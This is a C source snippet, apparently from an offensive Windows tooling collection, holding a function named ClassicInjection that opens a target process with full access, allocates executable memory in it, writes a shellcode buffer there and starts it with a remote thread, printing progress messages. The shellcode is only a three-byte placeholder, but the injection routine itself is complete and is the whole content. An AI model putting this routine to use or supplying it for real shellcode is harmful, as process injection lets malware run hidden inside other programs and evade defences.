 void ClassicInjection(int pid) {
char * shellcode = "\x90\x90\x90";
HANDLE op = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
if (GetLastError() != 0) {
printf("[!] OpenProcess : Error %d\n", GetLastError());
}
else {
printf("[+] Opened process with PID : %d\n", pid);
LPVOID WINAPI valloc = VirtualAllocEx(op, NULL, 50, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (GetLastError() != 0) {
printf("[!] VirtualAllocEx : Error %d\n", GetLastError());
}
else {
printf("[+] Allocated %d bytes in the remote process\n", 50);
SIZE_T written;
char *buff = calloc(strlen(shellcode) + 1, sizeof(char));
strcpy(buff, shellcode);
BOOL WINAPI writeprocmem = WriteProcessMemory(op, valloc, (LPCVOID)buff, strlen(shellcode), &written);
if (GetLastError() != 0) {
printf("[!] WriteProcessMemory : Error %d\n", GetLastError());
}
else {
printf("[+] Written %d bytes in the remote process\n", written);
HANDLE crthread = CreateRemoteThreadEx(op, NULL, 0, valloc, NULL, 0x0, NULL, NULL);
if (GetLastError() != 0){
printf("[!] CreateRemoteThreadEx : Error %d\n", GetLastError());
}
else
{
printf("[+] Sucessfully Injected PID [%d] with ClassicInjection\n", pid);
}
}
}
}
}